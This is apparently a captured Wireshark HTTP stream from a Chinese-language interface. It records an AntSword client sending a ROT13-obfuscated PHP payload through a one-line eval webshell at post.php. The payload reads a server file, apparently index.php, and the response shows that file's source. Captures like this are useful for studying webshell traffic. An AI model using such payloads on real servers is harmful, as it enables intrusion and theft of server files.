 Wireshark · 追踪 HTTP 流 (tcp.stream eq 162) · AntSword.pcapng
POST /Webshell/OneWord/post.php HTTP/1.1
Host: 192.168.91.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 716
Connection: close
cmd=%40eval(%40str_rot13(%24_POST%5Bs7e930f4fc7f89%5D))
%3B&efb4051859bbf7=GnL3Zhci93d3cvaHRtbC9pbmRleC5waHA%3D&s7e930f4fc7f89=%40vav_frg(%22qvfcynl_reebef%22%2C%20%2
20%22)%3B%40frg_gvzr_yvzvg(0)%3Bshapgvba%20nfrap(%24bhg)%7Berghea%20%24bhg%3B%7D%3Bshapgvba%20nfbhgchg()
%7B%24bhgchg%3Dbo_trg_pbagragf()%3Bbo_raq_pyrna()%3Brpub%20%22ns551o%22%3Brpub%20%40nfrap(%24bhgchg)
%3Brpub%20%225980sqqr0%22%3B%7Dbo_fgneg()
%3Bgel%7B%24S%3Donfr64_qrpbqr(fhofge(%24_CBFG%5B%22rso4051859oos7%22%5D%2C2))
%3B%24C%3D%40sbcra(%24S%2C%22e%22)%3Brpub(%40sernq(%24C%2Csvyrfvmr(%24S)%3Fsvyrfvmr(%24S)%3A4096))
%3B%40spybfr(%24C)%3B%3B%7Dpngpu(Rkprcgvba%20%24r)%7Brpub%20%22REEBE%3A%2F%2F%22.%24r-%3EtrgZrffntr()
%3B%7D%3Bnfbhgchg()%3Bqvr()%3BHTTP/1.1 200 OK
Date: Thu, 06 Jan 2022 13:22:45 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 42
Connection: close
Content-Type: text/html; charset=UTF-8
af551b<?php
echo "hello world";
5980fdde0
分组 3728。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1139 bytes）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help